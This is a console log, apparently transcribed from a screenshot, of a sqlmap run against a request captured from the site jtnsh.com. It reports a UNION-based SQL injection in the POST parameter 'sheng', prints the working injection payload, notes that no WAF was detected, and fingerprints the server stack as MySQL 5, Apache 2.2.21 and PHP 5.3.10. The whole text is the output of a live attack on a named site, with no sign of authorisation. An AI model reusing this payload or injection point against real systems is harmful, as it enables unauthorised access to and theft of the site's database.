 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\jtnsh.com\sql1.txt --risk 2
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:06:38
[12:06:38] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\jtnsh.com\sq
l1.txt'
[12:06:38] [INFO] resuming back-end DBMS 'mysql'
[12:06:38] [INFO] testing connection to the target URL
[12:06:38] [INFO] heuristics detected web page charset 'ascii'
[12:06:38] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[12:06:38] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sheng (POST)
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: sheng=1' UNION ALL SELECT NULL,CONCAT(0x7178767171,0x6742574e70544d
70506f,0x716a6b7171),NULL#
---
[12:06:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL 5
[12:06:38] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\www.jtnsh.com'
[*] shutting down at 12:06:38
C:\Users\Liuan>_